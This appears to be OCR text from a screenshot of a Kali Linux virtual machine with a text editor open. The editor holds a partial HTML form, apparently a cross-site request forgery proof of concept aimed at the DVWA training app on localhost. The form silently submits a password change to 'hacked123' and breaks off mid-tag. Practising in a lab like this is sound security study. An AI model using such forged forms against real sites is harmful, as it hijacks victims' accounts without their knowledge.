 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 10:34
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 <form
2 action="http://localhost/dvwa/vulnerabilities/csrf/"
3 method="POST">
4 <input type="hidden"
5 name="password_new"
6 value="hacked123">
7 <input type="hidden"
8 name="password_conf"
9 value="hacked123">
10 <input type="hidden"
11 name="Change" value="Change">
12 <inputr
Right Ctrl